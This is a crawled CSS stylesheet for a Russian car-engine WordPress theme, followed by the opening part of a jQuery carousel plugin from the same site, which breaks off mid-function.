Author: Иван Курлюта
Version: 1.0
*/

@font-face {
    font-family: 'AAvanteBs';
    font-style: normal;
    font-weight: 400;
    src: local('AAvanteBs'), local('AAvanteBs'),
        url("font/aavantebs.woff") format('woff'),
        url("font/aavantebs.ttf") format('truetype');
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

em {
    font-style: italic;
}

strong {
    font-weight: bold;
}

body {
    font-family: Arial, sans-serif;
    font-size: 15px;
    color: #143653;
    width: 100%;
    margin: 0; 
    padding: 0;
	background: #ffffff;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}

article {
    clear: both;
    float: left;
}

a:hover,
a:active {
	outline: 0;
}

.clear {
    clear: both;
}

.wrapper {
    position: relative; 
    max-width: 1000px; 
    min-width: 180px;
    margin: 0 auto;
}


/* Header */

#header {
    position: relative;
    height: 125px;
    border-top: 5px solid #f7ae14;
    background: url('img/header_bg.png') center center no-repeat;
}

.logo {
    width: 330px;
    height: 75px;
    display: block;
    background: url('img/logo.png');
    position: absolute;
    left: 0;
    top: 20px;
}

.mobile_menu {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;
    background: #000;
    padding: 20px;
    display: none;
}

.close_menu {
    width: 25px;
    height: 25px;
    background: url('img/close.png');
    float: right;
}

.mob_menu {
    width: 100%;
    float: left;
    clear: both;
}

.mob_menu li {
    width: 100%;
    float: left;
    clear: both;
}

.mob_menu a {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    font-weight: bold;
    color: #f3f3f3;
    text-transform: uppercase;
    text-decoration: none;
    padding: 3px 0;
    margin: 7px 0;
    border-left: 3px solid #5f666c;
    padding-left: 10px;
}

.mob_menu a:hover {
    border-left: 3px solid #f7ae14;
}

.mob_menu span {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    font-weight: bold;
    color: #f3f3f3;
    text-transform: uppercase;
    text-decoration: none;
    padding: 3px 0;
    margin: 7px 0;
    border-left: 3px solid #f7ae14;
    padding-left: 10px;
}

.header_menu {
    position: absolute;
    right: 0;
    top: 12px;
}

.header_menu li {
    float: left;
    padding: 0 0 0 20px;
}

.header_menu li a,
.header_menu li span {
    color: #ffffff;
    font-size: 12px;
    text-decoration: none;
    text-transform: uppercase;
    position: relative;
}

.header_menu li a:hover:before,
.header_menu li span:before {
    position: absolute;
    top: -15px;
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    left: 50%;
    margin-left: -6px;
}

.add {
    position: absolute;
    right: 0;
    top: 65px;
    color: #ffffff;
    font-size: 13px;
    font-weight: bold;
    text-align: right;
    padding: 0 40px 0 0;
    width: 140px;
    cursor: pointer;
    background: url('img/add.png') right center no-repeat;
}

.add:hover {
    text-decoration: underline;
}

.search_block {
    position: absolute;
    top: 55px;
    right: 210px;
}

#searchform {
    position: relative;
}

.search_block input[type="text"] {
    background: none;
    width: 280px;
    height: 40px;
    border: 2px solid #707375;
    padding: 0 10px;
    color: #c7c7c7;
    font-size: 12px;
}

#content #slider {
    background: #f3f3f3;
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 30px 0;
    overflow: hidden;
    padding: 30px 15px;
}

#slider.slider_home {
    margin: 30px 0 0 0 !important;
}

.slider_home .title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
    margin: 0 0 20px 15px;
}

.home_post_cat {
    width: 100%;
    float: left;
    clear: both;
    position: relative;
    margin: 40px 0 0 0;
}

.tabs__caption {
    position: absolute;
    top: 10px;
    right: 0;
}

.tabs__caption li {
    float: left;
    width: 10px;
    height: 10px;
    background: #a9a9a9;
    margin-left: 10px;
    cursor: pointer;
}

.tabs__caption li.active {
    background: #f7ae14;
}

.tabs__content {
    width: 100%;
    float: left;
    clear: both;
}

.menu_icon {
    position: absolute;
    content: "";
    width: 32px;
    height: 22px;
    right: 20px;
    top: 50px;
    background: url('img/menu.png');
    cursor: pointer;
    display: none;
}

.tabs__content .title {
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
}

.content_cat_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.tabs__content {
    display: none; 
}

.tabs__content.active {
    display: block; 
}

#content .container_slider {
    width: 100%;
    float: left;
    clear: both;
    overflow: hidden;
    position: relative;
}

#content #slider ul {
    float: left;
    width: 999999999px;
    padding: 0;
    margin: 0;
    clear: both;
    overflow: hidden;
}

#slider li {
    float: left;
    width: 380px;
    padding: 0 15px;
}

#slider li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #143653;
    font-weight: bold;
    font-size: 20px;
    line-height: 28px;
    padding: 15px 0;
    text-decoration: none;
    position: relative;
}

#slider li p {
    color: #100;
    font-size: 14px;
    display: block;
    float: left;
    clear: both;
    line-height: 22px;
}

#slider li:hover img {
    opacity: 0.8;
}

#slider li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

#slider li img {
    float: left;
    width: 100%;
    height: auto;
    cursor: pointer;
}

[data-carousel-control="left"], [data-carousel-control="right"] {
	display: block;
	cursor: pointer;
	position: absolute;
	width: 30px;
    height: 30px;
    z-index: 999;
}

[data-carousel-control="left"] {
    left: 15px;
    top: 10px;
    background: url('img/left.png');
}

[data-carousel-control="right"] {
    top: 10px;
    right: 15px;
    background: url('img/right.png');
}

.no-touch [data-carousel-control="left"]:hover, .no-touch [data-carousel-control="right"]:hover, [data-carousel-control="left"]:active, [data-carousel-control="right"]:active {
	background-position: right top;
}

.search_block input[type="text"]:focus {
    outline: none;
    border: 2px solid #707375;
}

#searchsubmit {
    position: absolute;
    border: none;
    cursor: pointer;
    display: block;
    background: url('img/search.png');
    width: 20px;
    height: 20px;
    top: 50%;
    margin-top: -10px;
    right: 10px;
}


/* Content */

.container {
    width: 100%;
    float: left;
    clear: both;
    padding: 0 270px 0 0;
    margin: 40px 0 50px 0;
}

#content {
    width: 100%;
    float: left;
    clear: both;
}

.post, .entry {
    width: 100%;
    float: left;
    clear: both;
}

.entry p {
    line-height: 24px;
    padding: 6px 0;
    color: #143653;
    font-size: 15px;
}

#content h1 {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
    margin: 0 0 20px 0;
}

.post h2 {
    font-family: 'AAvanteBs';
    font-size: 28px;
    color: #143653;
    margin: 10px 0;
}

.post h3 {
    font-family: 'AAvanteBs';
    font-size: 26px;
    color: #143653;
    margin: 10px 0;
}

.post h4 {
    font-family: 'AAvanteBs';
    font-size: 24px;
    color: #143653;
    margin: 10px 0;
}

.post blockquote {
    margin: 10px 0;
    padding: 14px 25px;
    border: 2px solid #cbcbcb;
    position: relative;
}

.post blockquote:before {
    position: absolute;
    left: -2px;
    top: -2px;
    display: block;
    content: "";
    background: url('img/blockquote.png');
    width: 25px;
    height: 25px;
}

.post table {
    width: 100%;
    margin: 10px 0;
}

.post table tr:nth-child(1) td {
    background: #cbcbcb;
    border: 1px solid #b7b5b5
}

.post table td {
    padding: 10px;
    border: 1px solid #cbcbcb;
}

.entry img {
    max-width: 100%;
    height: auto;
}

.aligncenter {
    display: block;
    float: none;
    margin: 10px auto;
}

.alignleft {
    float: left;
    margin: 0 10px 10px 0;
}

.alignright {
    float: right;
    margin: 0 0 10px 10px;
}

.entry iframe[src] {
    max-width: 100%;
}

.entry ul {
    margin: 10px 0 10px 30px;
}

.iframe_before iframe {
    margin: 0 auto;
}

.iframe_before {
    margin: 50px auto 10px auto;
    display: table;
    position: relative;
}

.iframe_before:before {
    color: #143653;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    position: absolute;
    left: 30px;
    top: -30px;
    background: #e4e4e4;
    height: 30px;
    line-height: 30px;
    padding: 0 15px;
    content: "Видео по теме";
}

.entry ul li {
    line-height: 21px;
    color: #143653;
    font-size: 15px;
    background: url('img/ul_li.png') left 5px no-repeat;
    padding: 3px 0 3px 35px;
}

.entry ol {
    margin: 10px 0 10px 30px;
    counter-reset: li;
}

.entry ol li {
    line-height: 21px;
    color: #143653;
    font-size: 15px;
    position: relative;
    padding: 3px 0 3px 30px;
}

.entry ol li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    line-height: 20px;
    text-align: center;
    width: 20px;
    height: 20px;
    background: #f7ae14;
    left: 0;
}

.come_cat {
    margin: 40px 0 0 0;
    width: 100%;
    float: left;
    clear: both;
}

.cat_one {
    float: left;
    border-top: 3px solid #143653;
    position: relative;
    cursor: pointer;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
}

.cat_one:hover {
    border-top: 3px solid #f7ae14;
    transition: .5s;
}

.cat_full_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 20px 0;
}

.cat_full_block .left {
    width: 49%;
    margin: 0 2% 0 0;
    float: left;
}

.cat_full_block .right {
    width: 49%;
    margin: 0;
    float: left;
}

.cat_one a {
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    color: #143653;
    font-weight: bold;
    text-transform: uppercase;
    padding: 12px;
    background: #f3f3f3;
    z-index: 2;
}

.cat_one1 {
    width: 49%;
    margin: 0 2% 20px 0;
    height: 140px;
    background: url('img/cat_one1.png') left bottom no-repeat;
}

.cat_one2 {
    width: 49%;
    margin: 0 0 20px 0;
    height: 140px;
    background: url('img/cat_one2.png') left bottom no-repeat;
}

.cat_one3 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one3.png') left bottom no-repeat;
}

.cat_one4 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one4.png') left bottom no-repeat;
}

.cat_one5 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one5.png') left bottom no-repeat;
}

.cat_one6 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one6.png') left bottom no-repeat;
}

.cat_one7 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one7.png') left bottom no-repeat;
    clear: both;
}

.cat_one8 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one8.png') left bottom no-repeat;
}

.cat_one10 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one10.png') left bottom no-repeat;
}

.cat_one span {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 90px;
    height: 90px;
    background: url('img/cat_icon.png');
    opacity: 0;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
    z-index: 2;
}

.cat_one .overlay,
.recent_ul li .overlay,
.popular .overlay,
.full_li .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: #143653;
    z-index: 1;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
    cursor: pointer;
}

.cat_one:hover span {
    opacity: 1;
    transition: .5s;
}

.cat_one:hover .overlay,
.recent_ul li:hover .overlay,
.popular li:hover .overlay,
.full_li:hover .overlay {
    opacity: 0.3;
    transition: .5s;
}

.entry a,
.logged-in-as a {
    color: #f7ae14;
    font-weight: bold;
    text-decoration: none;
}

.entry a:hover,
.logged-in-as a:hover {
    text-decoration: underline;
}

#content .breadcrumbs {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #f3f3f3;
    padding: 0 10px;
    margin: 0 0 10px 0;
}

#content .breadcrumbs a {
    color: #7b7b7b;
    font-size: 13px;
    text-decoration: none;
    background: #f3f3f3;
    padding: 3px 10px;
    float: left;
    margin: 0 10px 0 0;
}

.after_article {
    width: 100%;
    float: left;
    clear: both;
    padding: 20px 30px;
    text-align: center;
    background: #f3f3f3;
    margin: 15px 0 0 0;
}

.after_article > span {
    font-size: 12px;
    text-transform: uppercase;
    color: #7b7b7b;
    font-weight: bold;
}

.after_article > div {
    padding: 10px 0 0 0;
}

.related_block,
.comments_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 35px 0 0 0;
}

.related_block .title,
.comments_block .title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
}

#reply-title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 26px;
    color: #143653;
    margin: 10px 0;
}

.recent_ul {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0;
}

.recent li {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 20px 0;
    position: relative;
}

.small_li {
    float: left;
    width: 50%;
    position: relative;
    margin: 25px 0 0 0;
    padding-right: 30px;
}

.small_li:nth-child(3n) {
    clear: both;
}

.recent li:before,
.small_li:before {
    width: 40px;
    height: 40px;
    background: url('img/popular_icon.png') left center no-repeat;
    content: "";
    position: absolute;
    top: 50%;
    margin-top: -20px;
    left: 0;
}

.recent li:hover:before,
.small_li:hover:before {
    background-position: right top;
}

.recent li:last-child {
    margin-bottom: 0;
}

.recent li a,
.small_li a {
    font-size: 15px;
    font-weight: bold;
    color: #143653;
    line-height: 21px;
    text-decoration: none;
    padding: 0 0 0 55px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.archive_ul {
    margin: 0;
}

.recent_ul li,
.full_li {
    float: left;
    width: 31%;
    margin: 0 3.5% 0 0;
}

.recent_ul li:hover a:before,
.full_li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

.recent_ul li:nth-child(3n),
.full_li:nth-child(3) {
    margin-right: 0;
}

.archive_ul li:nth-child(3n+1) {
    clear: both;
}

.archive_ul li {
    margin-bottom: 25px;
}

.recent_ul li img,
.full_li img {
    cursor: pointer;
    width: 100%;
    height: auto;
    float: left;
}

.no-comments {
    width: 100%;
    float: left;
    clear: both;
    padding: 10px 0;
}

.logged-in-as {
    width: 100%;
    float: left;
    clear: both;
}

#respond {
    width: 100%;
    float: left;
    clear: both;
}

#respond p {
    width: 100%;
    float: left;
    clear: both;
    display: block;
}

.comment-form-comment,
.form-submit,
.comment-form-author {
    margin: 15px 0 0 0;
}

.form-submit #submit {
    padding: 10px 20px;
    background: #143653;
    display: table;
    float: left;
    clear: both;
    text-align: center;
    border: none;
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
}

.form-submit #submit:hover {
    text-decoration: underline;
}

.form-submit #submit:focus {
    border: none;
    outline: none;
}

#respond label {
    float: left;
    clear: both;
    display: table;
    margin: 0 0 0 15px;
    cursor: pointer;
    padding: 5px 15px;
    background: #e4e4e4;
    text-align: center;
    color: #143653;
    font-size: 13px;
}

#respond textarea {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #e4e4e4;
    padding: 10px;
    font-family: Arial;
    color: #143653;
    font-size: 15px;
    max-width: 100%;
    height: 150px;
    max-height: 300px;
}

#respond #author {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #e4e4e4;
    padding: 0 10px;
    font-family: Arial;
    color: #143653;
    font-size: 15px;
    height: 35px;
}

#respond textarea:focus,
#respond #author:focus {
    border: 2px solid #143653;
    outline: none;
}

.img_block {
    width: 100%;
    height: auto;
    float: left;
    position: relative;
}

.post #toc_container {
    width: 100% !important;
    float: left;
    clear: both;
    padding: 0 0 0 25px;
    border-left: 3px solid #5f666c;
    display: block !important;
}

.commentlist {
    width: 100%;
    float: left;
    clear: both;
}

.commentlist li {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.commentlist li p {
    color: #143653;
    font-size: 14px;
    line-height: 22px;
}

.fn {
    width: 100%;
    float: left;
    clear: both;
    color: #7b7b7b;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    position: relative;
    height: 25px;
    line-height: 25px;
    padding-left: 35px;
    background: url('img/comments.png') left center no-repeat;
    margin: 0 0 5px 0;
}

.read_block {
    width: 100%;
    float: left;
    clear: both;
    padding: 22px 22px 16px 22px;
    background: #f3f3f3;
    border: 3px solid #f7ae14;
    margin: 10px 0;
}

.read_block .title {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    color: #143653;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 15px 0;
}

.post #toc_container p.toc_title {
    text-align: left;
    font-size: 15px;
    color: #7b7b7b;
    text-transform: uppercase;
    cursor: pointer;
    position: relative;
}

.post #toc_container .toc_toggle {
    display: none;
}

.post #toc_container p.toc_title:after {
    width: 16px;
    height: 8px;
    background: url('img/toc_toggle.png');
    content: "";
    display: block;
    position: absolute;
    top: 7px;
    left: 125px;
}

#true_loadmore{
	padding: 10px 0;
    background: #143653;
    width: 160px;
    display: block;
    clear: both;
    text-align: center;
    border: none;
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0 auto 10px auto;
}

.post #toc_container .toc_toggle a {
    display: none;
}

.post #toc_container.contracted p.toc_title:after {
    background-position: right top;
}

.post #toc_container.contracted {
    width: 100% !important;
    display: block !important;
    float: left;
    clear: both;
}

.post #toc_container li {
    background: url('img/toc_li.png') left 3px no-repeat !important;
    padding-left: 12px;
}

.post #toc_container li a {
    font-weight: normal;
    color: #7b7b7b;
    font-size: 14px;
    text-decoration: none;
}

.post #toc_container li a:hover {
    color: #143653;
}

.recent_ul li a,
.full_li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #143653;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
    padding: 20px 0 0 0;
    position: relative;
}


/* Sidebar */

#sidebar {
    float: right;
    width: 240px;
    margin-right: -270px;
}

.sidebar_menu {
    float: left;
    clear: both;
    width: 100%;
}

.sidebar_menu li {
    margin: 0 0 10px 0;
    float: left;
    clear: both;
    width: 100%;
    display: block;
}

.sidebar_menu li:last-child {
    margin-bottom: 0;
}

.sidebar_menu ul.menu > li > a {
    float: left;
    clear: both;
    width: 100%;
    display: block;
    text-align: left;
    border-top: 3px solid #143653;
    background: #f3f3f3;
    padding: 10px 20px;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
    text-transform: uppercase;
    color: #143653;
}

.sidebar_menu ul.menu > li > a:hover {
    border-top: 3px solid #f7ae14;
}

.sidebar_menu ul.menu > li > span,
.sidebar_menu ul.menu > li.current-menu-parent > a {
    float: left;
    clear: both;
    width: 100%;
    display: block;
    text-align: left;
    border-top: 3px solid #f7ae14;
    background: #f3f3f3;
    padding: 10px 20px;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
    text-transform: uppercase;
    color: #143653;
}

.sidebar_menu ul.sub-menu {
    width: 100%;
    float: left;
    clear: both;
    padding: 5px 20px 20px 20px;
    background: #f3f3f3;
}

.sidebar_menu ul.sub-menu li {
    width: 100%;
    float: left;
    clear: both;
    display: block;
    margin: 0 0 10px 0;
}

.sidebar_menu ul.sub-menu li:last-child {
    margin-bottom: 0;
}

.sidebar_menu ul.sub-menu li a,
.sidebar_menu ul.sub-menu li span {
    color: #143653;
    font-size: 14px;
    position: relative;
    padding: 0 0 0 15px;
    font-weight: bold;
    text-decoration: none;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.sidebar_menu ul.sub-menu li a:before,
.sidebar_menu ul.sub-menu li span:before {
    content: "";
    width: 7px;
    height: 7px;
    background: #143653;
    position: absolute;
    top: 4px;
    left: 0;
}

.sidebar_menu ul.sub-menu li a:hover:before,
.sidebar_menu ul.sub-menu li span:before {
    background: #f7ae14;
}

.sidebar_menu ul.sub-menu li span {
    
}

.block {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 40px 0;
}

.block .title {
    float: left;
    clear: both;
    width: 100%;
    background: url('img/block_title.png') left top no-repeat #f3f3f3;
    height: 40px;
    line-height: 40px;
    padding: 0 0 0 54px;
    color: #143653;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 20px 0;
}

.block.recent_block .title {
    background: url('img/recent_title.png') left top no-repeat #f3f3f3;
}

.block.popular_block .title {
    background: url('img/popular_title.png') left top no-repeat #f3f3f3;
}

.popular {
    float: left;
    clear: both;
    width: 100%;
}

.popular li {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 20px 0;
}

.popular li img {
    width: 100%;
    height: auto;
    float: left;
    cursor: pointer;
    clear: both;
}

.popular li a {
    float: left;
    clear: both;
    width: 100%;
    font-size: 17px;
    font-weight: bold;
    color: #143653;
    line-height: 24px;
    padding: 10px 0 0 0;
    text-decoration: none;
    position: relative;
}

.popular li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

.popular li .cat {
    position: absolute;
    padding: 10px;
    background: #143653;
    right: 0;
    bottom: 0;
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    z-index: 99;
}

.read_sidebar {
    padding: 16px 20px;
    background: #f7ae14;
    width: 100%;
    float: left;
    clear: both;
}

.read_sidebar p {
    color: #ffffff;
    font-size: 14px;
    font-weight: bold;
    padding: 4px 0;
}

.read_sidebar p strong {
    font-size: 17px;
    color: #143653;
    font-weight: bold;
}

.popular li:last-child {
    margin-bottom: 0;
}

#sidebar .block:last-child {
    margin-bottom: 0;
}


/* Footer */

#footer {
    position: relative;
    height: 125px;
    border-top: 5px solid #f7ae14;
    background: #143653;
}

.footer_logo {
    display: block;
    width: 275px;
    height: 45px;
    background: url('img/footer_logo.png');
    position: absolute;
    left: 0;
    top: 15px;
}

.copy {
    color: #a9a9a9;
    font-size: 14px;
    top: 75px;
    left: 0;
    position: absolute;
}


#toTop {
    width: 40px;
    height: 40px;
    position: fixed;
    bottom: 30px;
    right: 50px;
    background: url('img/totop.png');
    cursor: pointer;
    display: none;
    z-index: 9999;
}

#toTop:hover {
    background-position: right;
}


@media screen and (max-width: 1000px) {
    .logo,
    .footer_logo,
    .copy {
        left: 20px;
    }
    .header_menu,
    .add {
        right: 20px;
    }
    .search_block {
        right: 230px;
    }
    .come_cat {
        padding: 0 20px;
    }
    .container {
        padding: 0 290px 0 20px;
    }
    #slider {
        display: none;
    }
}

@media screen and (max-width: 850px) {
    .search_block {
        right: 190px;
    }
}

@media screen and (max-width: 800px) {
    .search_block {
        right: 20px;
    }
    .add {
        display: none;
    }
    .container {
        padding: 0 20px;
    }
    #sidebar {
        margin: 0 auto;
        display: table;
        padding-top: 30px;
        float: none;
        clear: both;
    }
}

@media screen and (max-width: 630px) {
    .search_block input[type="text"] {
        width: 180px;
    }
    .cat_full_block .left {
        width: 100%;
        margin: 0 0 20px 0;
    }
    .cat_one {
        background-size: cover;
    }
    .cat_full_block .right {
        width: 100%;
        clear: both;
    }
}

@media screen and (max-width: 550px) {
    .search_block {
        display: none;
    }
    .post table {
        display: block;
        overflow: hidden;
        overflow-x: auto;
    }
    .come_cat .cat_one {
        width: 100% !important;
        float: left !important;
        clear: both !important;
        background-size: cover;
        margin: 0 0 30px 0 !important;
    }
    .come_cat .cat_one:last-child {
        margin-bottom: 0 !important;
    }
}

@media screen and (max-width: 500px) {
    .header_menu {
        display: none;
    }
    .menu_icon {
        display: block;
    }
    .full_li img,
    .recent_ul li img {
        display: none;
    }
    .full_li,
    .small_li,
    .recent_ul li {
        width: 100%;
        float: left;
        clear: both;
        margin: 0 0 20px 0 !important;
        display: block;
    }
    .full_li,
    .recent_ul li {
        position: relative;
    }
    .full_li:before,
    .recent_ul li:before {
        width: 40px;
        height: 40px;
        background: url(img/popular_icon.png) left center no-repeat;
        content: "";
        position: absolute;
        top: 50%;
        margin-top: -20px;
        left: 0;
    }
    .full_li:hover:before,
    .recent_ul:hover:before {
        background-position: right top;
    }
    .full_li a,
    .recent_ul li a {
        font-size: 15px;
        font-weight: bold;
        color: #143653;
        line-height: 21px;
        text-decoration: none;
        padding: 0 0 0 55px;
        display: block;
        float: left;
        clear: both;
        width: 100%;
    }
}

@media screen and (max-width: 400px) {
    .logo {
        width: 200px;
        height: 45px;
        background-size: 200px 45px;
    }
    .menu_icon {
        top: 40px;
    }
    #header {
        height: 100px;
    }
    .post img {
        display: block;
        float: none;
        margin: 10px auto;
    }
    .post ul,
    .post ol {
        margin-left: 0;
    }
    .footer_logo {
        margin-left: -137px;
        left: 50%;
    }
    .copy {
        left: 0;
        width: 100%;
        text-align: center;
        padding: 0 20px;
        font-size: 13px;
    }
}

@media screen and (max-width: 320px) {
    #slider {
        display: block;
    }
    #slider li {
        width: 250px !important;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://avtodvigateli.com/wp-content/themes/avtodvigateli/js/carousel-category.js
body_size: 2357
content:
/*
 *dbpasCarousel - another jquery carousel plugin!
 *version 0.1
 *copyright(c) 2013, dbpas llc, http://www.dbpas.com/
 *dual licensed under mit and gpl
 *
 *inspired by http://web.enavu.com/tutorials/making-an-infinite-jquery-carousel/
 *
*/

//polyfill, object.create
if (!Object.create) {
  Object.create = (function(){
  	function F(){}
		return function(o){
			if (arguments.length != 1) {
				throw new Error('Object.create implementation only accepts one parameter.');
			}
			F.prototype = o;
			return new F()
		}
	})();
}

;(function($, win, doc, undefined) {
	'use strict';
	
	function destroy(elem) {
		var $data = $.data($(elem)[0], 'dbpasCarousel');                                //get jquery data to remove timer

		if ($data) {
			clearInterval($data.timerHandle);                                       //remove timer
			
			$(elem).parent().parent().find('*').off('.dbpasCarousel');              //remove all events on descendants
			
			$(elem).unwrap().unwrap().siblings('[data-carousel-control]').remove(); //remove control structure around ul
			$(elem).find('.caption').remove();                                      //remove any image captions
			$(elem).removeAttr('style').children().removeAttr('style');             //remove inline styles
			
			$(elem).removeData('dbpasCarousel');                                    //remove jquery data
		}else{
			console.log('dbpasCarousel: unable to destroy selected element!');
		}
	}
	
	var Carousel = {
		init: function(options, elem) {
			var self = this;
			
			self.elem = elem;
			self.$elem = $(elem);
			
			self.options = $.extend({}, $.fn.dbpasCarousel.options, options);
			
			self.timerHandle = null;
			self.$queue = $({});
			
			self.build(); //build control structure around ul
			
			self.$wrapper = self.$elem.parent();
			self.$controlLeft = self.$wrapper.siblings('[data-carousel-control="left"]');
			self.$controlRight =  self.$wrapper.siblings('[data-carousel-control="right"]');
			self.$li = self.$elem.find('li'),
			
			self.maxOuterWidth = 0;
			self.maxWidth = 0;
			
			self.$li.each(function() {
				if ($(this).outerWidth() >= self.maxOuterWidth) {                                             //get max width to apply to all items for smooth movement
					self.maxOuterWidth = $(this).outerWidth();
					self.maxWidth = $(this).width();
				}
				if (self.options.imgCaption && $(this).find('img:first').attr('alt')) {                       //image caption enabled, assume first image alt is caption
					$(this).append($('<p/>').addClass('caption').html($(this).find('img:first').attr('alt')));
				}
			});
			
			self.$li.css({'width': (self.maxWidth) + 'px'});                                                //give all items uniform width for smooth movement
			self.$wrapper.css({'max-width': (self.maxOuterWidth * self.options.itemsVisible) + 'px'});      //adjust wrapper width to show X items
			self.$elem.css({'left': '-' + self.maxOuterWidth + 'px'});                                      //move list to the left of view by 1 item width
			self.$elem.find('li:first').before($(self.$elem.find('li:last')));                              //makes sure first item is showing
			
			self.events();
			
			self.complete();
		},
		
		build: function() {
			var self = this;
			
			//wrap ul by 2 divs for formating and add navigation controls
			self.$elem.wrap($('<div />').attr('data-carousel-name', self.$elem.attr('id') || '')).wrap($('<div />').attr('data-carousel-control', 'wrapper'));
			self.$elem.parent().parent().prepend($('<div />').attr('data-carousel-control', 'left').html(' ')).append($('<div />').attr('data-carousel-control', 'right').html(' '));
		},
		
		navigation: function(direction) {
			var self = this;
			
			self.leftIndent = 0;
			
			if (direction == 'right') {
				self.leftIndent = parseInt(self.$elem.css('left')) + self.maxOuterWidth;  //move list to the right of view by 1 item width
				self.$queue.queue('dbpasCarouselMove', function(next) {                   //queue the moving of item to front of list to be dequeued in animation
					self.$elem.find('li:first').before($(self.$elem.find('li:last')));
					next();
				});
			}else{
				self.leftIndent = parseInt(self.$elem.css('left')) - self.maxOuterWidth;  //move list to the left of view by 1 item width
				self.$queue.queue('dbpasCarouselMove', function(next) {                   //queue the moving of item to back of list to be dequeued in animation
					self.$elem.find('li:last').after($(self.$elem.find('li:first')));
					next();
				});
			}
			
			self.$elem.not(':animated').animate(
				{'left': self.leftIndent},
				self.options.slideDelay,
				function() {
					self.$queue.dequeue('dbpasCarouselMove');                   //move item to front/back of list
					self.$elem.css({'left': '-' + self.maxOuterWidth + 'px'});  //move list to the left/right of view by 1 item width
				}
			);		
		},
		
		timer: function(action) {
			var self = this;
			
			if (action == 'start') {
				self.timerHandle = setInterval(function() {
